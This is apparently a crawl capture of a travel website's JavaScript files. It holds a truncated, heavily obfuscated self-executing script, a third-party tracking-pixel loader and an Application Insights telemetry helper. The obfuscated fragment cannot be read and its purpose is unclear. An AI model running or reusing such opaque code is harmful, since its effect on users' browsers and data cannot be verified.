4MTZjLC'+'dHVDhzJykrSCgweDNmOSwnUndDXicpK0g'+'oMHgzYWIsJ11RVU0nKStIKDB4MjBmLCdz'+'QjFdJykrSCgweDMxMSwnTiYpJicpK0goM'+_0x3642849v(0xf8)+_0x3642849v(0x16e)+'yNDQsJ2pmNjgnKStIKDB4MjVjLCc5KEJz'+'JykrSCgweDJjMywnZzR5VCcpK0goMHgxN'+_0x3642849v(0x159)+_0x3642849v(0xc4)+'sJ1RHaTgnKStIKDB4MWM0LCdCRm82Jykr'+_0x3642849v(0xb4)+'yM4SG4nKStIKDB4MmQ5LCcoSTAhJykrSC'+_0x3642849v(0x1a6)+'0JScpK0goMHgxZDcsJyNHXWcnKStIKDB4'+'MTc4LCdQdUB0JykrSCgweDE4YiwnbFJZR'+'CcpK0goMHgyMTksJ0dLZXInKStIKDB4Mz'+'Y3LCdOODBAJykrSCgweDE0Niwnajk3aic'+_0x3642849v(0x1b7)+_0x3642849v(0x1c5)+'0goMHgzZDcsJ05KWCYnKStIKDB4ZTAsJ1'+_0x3642849v(0xab)+_0x3642849v(0x9c)+'TScpK0goMHgzYzEsJzBDQGUnKStIKDB4M'+'zhlLCdJOG9HJykrSCgweDMzYywndjZwVi'+'cpK0goMHgz')+(_0x3642849v(0x131)+'ykrSCgweDE5MSwnRjR2bScpK0goMHgzNm'+'QsJ1B1QHQnKStIKDB4MzE1LCd6WzJTJyk'+_0x3642849v(0xae)+'J00lUG8nKStIKDB4MTlhLCdOa3MzJykrS'+'CgweDM1MSwnMXZoNCcpK0goMHgxYzIsJ2'+'o5N2onKStIKDB4MmVhLCcxdmg0JykrSCg'+'weDMwNiwnUHVAdCcpK0goMHgyZDUsJ0JG'+_0x3642849v(0x101)+'DNmNiwnSThvRycpK0goMHgzN2UsJyNHXW'+'cnKStIKDB4ZmEsJ05KWCYnKSksY1tIKDB'+'4MzRmLCdOODBAJyldPUgoMHgxZmEsJzRj'+'WEcnKStIKDB4MTMyLCdxWmdkJykrJ25nJ'+'yxjW0goMHgyMzYsJ3pbMlMnKV09ZnVuY3'+'Rpb24ocSxyLHMsdSx2LHcseCx5LHosQSx'+'CKXtyZXR1cm4gcShyLHMsdSx2LHcseCx5'+_0x3642849v(0x179)+'CcpXT1mdW5jdGlvbihxLHIpe3JldHVybi'+'BxfHxyO30sY1tIKDB4MTQxLCdqZjY4Jyl'+'dPWZ1bmN0aW9uKHEscixzLHUsdix3LHgp'+'e3JldHVybiBxKHIscyx1LHYsdyx4KTt9L'+'GNbSCgweDI0NSwnR0tlcicpXT1mdW5jdG'+'lvbihxLHIscyx1LHYpe3JldHVybiBxKHI'+'scyx1LHYpO30sY1tIKDB4MzNmLCcwQ0Bl'+'JyldPWZ1bmN0aW9uKHEscil7cmV0dXJuI'+'HF8fHI7fSxjW0goMHhkOCwnJE5mSScpXT'+'1IKDB4MzMyLCdMTSp3JykrSCgweDEzMSw'+'nbFJZRCcpK0goMHgyYTMsJ2ZYa2UnKSsn'+'XScsY1tIKDB4MjMyLCdMUEFXJyldPUgoM'+_0x3642849v(0xdc)+'dqJykrSCgw')+('eDI5MiwnamY2OCcpK0goMHgxNTQsJ3NCM'+_0x3642849v(0x173)+'VuY3Rpb24ocSxyKXtyZXR1cm4gcShyKTt'+'9LGNbSCgweDNhZiwnT21XRicpXT1IKDB4'+'ZTEsJyhJMCEnKStIKDB4ZGIsJzBDQGUnK'+'StIKDB4ZmIsJ0xQQVcnKStIKDB4MWIzLC'+'coSTAhJykrJ10nLGNbSCgweDI4MSwnJl4'+'jMScpXT1IKDB4MjI3LCc0Y1hHJykrSCgw'+'eDNiYSwnZkdRIycpK0goMHgyNWEsJzkoQ'+'nMnKStIKDB4Mjk4LCdOSlgmJykrSCgweD'+'M0MiwnUndDXicpLGNbSCgweDM1ZCwnREU'+'2ZScpXT1mdW5jdGlvbihxLHIpe3JldHVy'+_0x3642849v(0xf4)+'yldPWZ1bmN0aW9uKHEscixzLHUsdix3LH'+'gseSx6LEEsQil7cmV0dXJuIHEocixzLHU'+_0x3642849v(0x9a)+'LGY9ZnVuY3Rpb24oKXt2YXIgcT0hIVtdO'+'3JldHVybiBmdW5jdGlvbihyLHMpe3Zhci'+'B1PXE/ZnVuY3Rpb24oKXt2YXIgST1fMHg'+'0ODY1NTIyZDtpZihzKXt2YXIgdj1zW0ko'+'MHgzZTksJzF2aDQnKV0ocixhcmd1bWVud'+_0x3642849v(0xa2)+_0x3642849v(0xf2)+'7fTt9KCk7ZnVuY3Rpb24gZyhxLHIpe3Zh'+'ciBKPUgscz17fTtzW0ooMHgyZWYsJ3gqW'+_0x3642849v(0x1c3)+'NbSigweGNkLCcmXiMxJyldPWZ1bmN0aW9'+'uKHcseil7dmFyIEs9SjtyZXR1cm4gZFtL'+_0x3642849v(0x18b)+'0ooMHgyYzQsJyROZkknKV09ZFtKKDB4M2'+'NhLCcmXiMx')+(_0x3642849v(0xf1)+'W5jdGlvbih3LHope3ZhciBMPUo7cmV0dX'+_0x3642849v(0xda)+_0x3642849v(0x1ab)+'SigweDFhNiwnREU2ZScpXSxzW0ooMHgyY'+'jIsJ0k4b0cnKV09ZFtKKDB4MTAxLCdqOT'+'dqJyldLHNbSigweDEzYywnNGNYRycpXT1'+'mdW5jdGlvbih3LHope3ZhciBNPUo7cmV0'+'dXJuIGRbTSgweDExNSwnTmtzMycpXSh3L'+'HopO30sc1tKKDB4Mjc0LCdOJikmJyldPW'+'Z1bmN0aW9uKHcpe3ZhciBOPUo7cmV0dXJ'+'uIGRbTigweGY5LCdqOTdqJyldKHcpO307'+'dmFyIHU9cztmb3IodmFyIHYgaW4gcSlpZ'+'ihkW0ooMHgzZjgsJ2xAdCUnKV0odltKKD'+'B4ZjcsJ0JGbzYnKSsnaCddLHIpJiZmdW5'+'jdGlvbih3LHgpe3ZhciBPPUoseT1kW08o'+'MHgyMGEsJ2pmNjgnKV0oZix0aGlzLGZ1b'+'mN0aW9uKCl7dmFyIFA9TyxBPXt9O0FbUC'+'gweDE1MCwnMXZoNCcpXT11W1AoMHgzMzA'+'sJ2kjNTAnKV07dmFyIEI9QSxEPXVbUCgw'+'eDNmZSwndjZwVicpXSh0eXBlb2Ygd2luZ'+'G93LHVbUCgweDFkNiwnTjgwQCcpXSk/d2'+'luZG93OnVbUCgweDJiOCwnbFJZRCcpXSh'+'0eXBlb2YgcHJvY2Vzcyx1W1AoMHgyMmMs'+'J09tV0YnKV0pJiZ1W1AoMHgxZjQsJ0k4b'+'0cnKV0odHlwZW9mIHJlcXVpcmUsdVtQKD'+'B4M2YzLCc4byF0JyldKSYmdVtQKDB4ZjM'+'sJ00lUG8nKV0odHlwZW9mIGdsb2JhbCx1'+'W1AoMHgyMzQsJ3FaZ2QnKV0pP2dsb2Jhb'+'Dp0aGlzLEU9ZnVuY3Rpb24oKXt2YXIgUT'+'1QLEY9bmV3')+('IERbKFEoMHgzYTYsJ1B1QHQnKSkrJ3AnX'+'ShCW1EoMHgyNTEsJ2c0eVQnKV0pO3JldH'+_0x3642849v(0x162)+'7fTtyZXR1cm4gdVtQKDB4MTMzLCdERTZl'+'JyldKEUpO30pO2RbTygweDNjZCwnTiYpJ'+_0x3642849v(0xec)+'gweDM2NiwnVEdpOCcpXSh6LHhbTygweDE'+'xYiwnT21XRicpKydoJ10pO3orKylpZihk'+'W08oMHgxNzAsJ2pmNjgnKV0od1tPKDB4M'+'TVkLCdpIzUwJykrTygweDJmNCwnXVFVTS'+'cpXSh4W3pdWzB4MF0pLHhbel1bMHgxXSk'+'pcmV0dXJuO3JldHVybiAweDE7fSh2LGFy'+_0x3642849v(0xe0)+'mN0aW9uIGgocSl7dmFyIFI9SCxyPXt9O3'+_0x3642849v(0xaa)+'vbih3LHope3ZhciBTPVI7cmV0dXJuIGRb'+_0x3642849v(0x1ce)+'ltSKDB4MTcxLCdNJVBvJyldPWZ1bmN0aW'+'9uKHcseil7dmFyIFQ9UjtyZXR1cm4gZFt'+'UKDB4MTA5LCdLdnRpJyldKHcseik7fSxy'+'W1IoMHgyMTUsJ3gqWnAnKV09ZnVuY3Rpb'+_0x3642849v(0x14d)+'UoMHgxYTQsJ3pbMlMnKV0odyx6KTt9LHJ'+'bUigweDIxZSwnbEB0JScpXT1mdW5jdGlv'+'bih3LHope3ZhciBWPVI7cmV0dXJuIGRbV'+_0x3642849v(0x17f)+'FyIHM9cix1PW5ldyBSZWdFeHAoZFtSKDB'+'4Mzk1LCdNJVBvJyldLCdnJyksdj1kW1Io'+'MHgyNDksJzRjWEcnKV1bUigweDMzOCwnc'+'0IxXScpKydjZSddKHUsJycpLHU9ZFtSKD'+'B4MTRiLCdH')+('VDhzJyldKGJ0b2EscSlbUigweDFkNSwnM'+'XZoNCcpXSgnPScsMHg0KVtSKDB4MWQwLC'+'dHVDhzJyldKCcuJylbUigweDExOSwnVEd'+_0x3642849v(0x106)+'KydzZSddKClbUigweDFhZCwnOV4yNScpX'+'SgnJykscT11W1IoMHgyNDYsJ0xQQVcnKS'+'snY2UnXSgvW2EtekEtWl0vZyxmdW5jdGl'+'vbih3KXt2YXIgVz1SO3JldHVybiBTdHJp'+'bmdbVygweGVlLCdzQjFdJykrVygweDM5Z'+'iwnamY2OCcpKydkZSddKHNbVygweDE4Ny'+'wnTFBBVycpXShzW1coMHgxMzYsJyZeIzE'+_0x3642849v(0x1bd)+'VygweDJjYywnTjgwQCcpXSh3W1coMHgxN'+'jEsJ1B1QHQnKStXKDB4MWViLCdOa3MzJy'+'ldKDB4MCksMHhkKSk/dzpzW1coMHgzMzM'+'sJ0xNKncnKV0odywweDFhKSk7fSksdT1u'+_0x3642849v(0xc0)+'ycpXSwnZycpO3JldHVybiBkW1IoMHgyMT'+'csJzRjWEcnKV0oZFtSKDB4MWEyLCdsUll'+'EJyldKGRbUigweDFmOSwnZlhrZScpXShk'+'W1IoMHgxN2YsJ1J3Q14nKV0oZFtSKDB4M'+'zcxLCcoSTAhJyldKHYsZFtSKDB4MmYxLC'+'dnNHlUJyldKSxkW1IoMHgxODQsJyhJMCE'+'nKV1bUigweDJlZCwnajk3aicpKydjZSdd'+'KHUsJycpKSwnLycpLHEpLGRbUigweDNiN'+'Swnc0IxXScpXSk7fXZhciBqLGssbCxtLH'+'A9bmV3IFJlZ0V4cChkW0goMHgyNzgsJ05'+'rczMnKV0sJ2cnKTtqPWRbSCgweDJmZCwn'+'TSVQbycpXSxrPXAsbD1mdW5jdGlvbigpe'+'3ZhciBYPUgscT1kW1goMHgxN2MsJ3FaZ2'+'QnKV0od2lu')+('ZG93LHt9KSxyPW5ldyBSZWdFeHAoZFtYK'+_0x3642849v(0x10e)+'RbWCgweDI5YSwnMENAZScpXVtYKDB4MTk'+'yLCdpIzUwJykrJ2NlJ10ociwnJyldO3Im'+_0x3642849v(0x11f)+'CdSd0NeJyldPWRbWCgweDJlMywnamY2OC'+_0x3642849v(0x135)+'zPWRbWSgweDJhNiwnTSVQbycpXShnLGRb'+'WSgweDI2MSwnc0IxXScpXSh3aW5kb3cse'+'30pLDB4OCxbMHg3LDB4NzRdLFsweDYsMH'+'g2ZV0sWzB4NSwweDY1XSxbMHg0LDB4NmR'+'dLFsweDMsMHg3NV0sWzB4MiwweDYzXSxb'+'MHgxLDB4NmZdLFsweDAsMHg2NF0pO2lmK'+'HMpcmV0dXJuIHM9ZFtZKDB4MjU0LCd2Nn'+'BWJyldKGcscywweDgsWzB4NywweDZlXSx'+'bMHg0LDB4NzRdLFsweDIsMHg2M10sWzB4'+'MCwweDZjXSksISFzJiZkW1koMHgxZTQsJ'+'2pmNjgnKV0oZyxzLDB4NCxbMHgzLDB4Nj'+_0x3642849v(0x112)+_0x3642849v(0x126)+'bmRvdykpfHwobT1kW0goMHhkZiwnTmtzM'+'ycpXShnLG0sMHgxMCxbMHhmLDB4NzJdLF'+_0x3642849v(0x18e)+'4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myww'+'eDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2M'+'V0pKSYmZFtIKDB4MTIxLCcjUDg1JyldKG'+'0saltIKDB4MzM4LCdzQjFdJykrJ2NlJ10'+'oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x4381417.slice(_0x4381417.indexOf("{") + 1, _0x4381417.lastIndexOf("}"))})())),d[V(0x688,'hGh6')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Fcollections%2Ffrance%2Fd-day%2F&sessionid=4d0d164a2988b974bc22fbe4c9050662&v=1764085565484&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 251
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/gVbeToq0Mx7JAxceAUAonIgkgVbegoZIgoqG2wppbUc0AxTpTxQRLUY1LxgpTkAHAkb1bx9wLx5JAUToA1bIKqsJgkasDC9pgCAqAp7GmVKVKHRH2oh0gonz2oSYg1RGgkgGTosv2uZwKuqG2WAGbWjY2knqmotNbuhRmHbpMx7VnwtaLUPJLUTJAUgkKCcSMd9HK8P/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/_content/BlazorApplicationInsights/JsInterop.js
body_size: 241
content:
window.blazorApplicationInsights = {
    addTelemetryInitializer: function (telemetryItem) {
        var telemetryInitializer = (envelope) => {
            if (telemetryItem.ver !== null) {
                envelope.ver = telemetryItem.ver;
            }
            if (telemetryItem.name !== null) {
                envelope.name = telemetryItem.name;
            }
            if (telemetryItem.time !== null) {
                envelope.time = telemetryItem.time;
            }
            if (telemetryItem.iKey !== null) {
                envelope.iKey = telemetryItem.iKey;
            }
            if (telemetryItem.ext !== null) {
                Object.assign(envelope.ext, telemetryItem.ext);
            }
            if (telemetryItem.tags !== null) {
                Object.assign(envelope.tags, telemetryItem.tags);
            }
            if (telemetryItem.data !== null) {
                Object.assign(envelope.data, telemetryItem.data);
            }
            if (telemetryItem.baseType !== null) {
                envelope.baseType = telemetryItem.baseType;
            }
            if (telemetryItem.baseData !== null) {
                Object.assign(envelope.baseData, telemetryItem.baseData);
            }
        }

        appInsights.addTelemetryInitializer(telemetryInitializer);
    },
    trackDependencyData: function (dependencyTelemetry) {
        if (dependencyTelemetry.startTime !== null) {
            dependencyTelemetry.startTime = new Date(dependencyTelemetry.startTime);
        }

        appInsights.trackDependencyData(dependencyTelemetry);
    },
    getContext: function () {
        if (appInsights.context !== undefined) {
            return appInsights.context
        }
    },
    cookieMgrSetCookiesEnabled: function (enabled) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().setEnabled(enabled);
        }
    },
    cookieMgrGetCookiesEnabled: function () {
        if (appInsights.getCookieMgr !== undefined) {
            return appInsights.getCookieMgr().isEnabled();
        } else {
            return false;
        }
    },
    cookieMgrSet: function (name, value, maxAgeSec, domain, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().set(name, value, maxAgeSec, domain, path);
        }
    },
    cookieMgrGet: function (name) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().get(name);
        }
    },
    cookieMgrDel: function (name, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().del(name, path);
        }
    },
    cookieMgrPurge: function (name, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().purge(name, path);
        }
    },
    cookieMgrUnload: function (isAsync) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().unload(isAsync);
        }
    },
};